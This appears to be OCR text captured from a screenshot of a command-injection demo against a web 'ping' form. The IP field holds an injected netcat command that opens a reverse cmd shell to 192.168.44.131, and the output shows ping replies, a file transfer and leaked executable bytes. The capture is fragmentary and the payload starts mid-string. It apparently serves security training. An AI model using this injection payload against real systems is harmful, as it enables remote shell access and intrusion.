 Ping for FREE
Enter an IP address below:
.exe & nc.exe 192.168.44.131 5555 -e cmd submit
Pinging 127.0.0.1 with 32 bytes of data:
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Ping statistics for 127.0.0.1:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 0ms, Maximum = 0ms, Average = 0ms
Transfer successful: 59852 bytes in 1 second, 59852 bytes/s
This program cannot be run in DOS mode.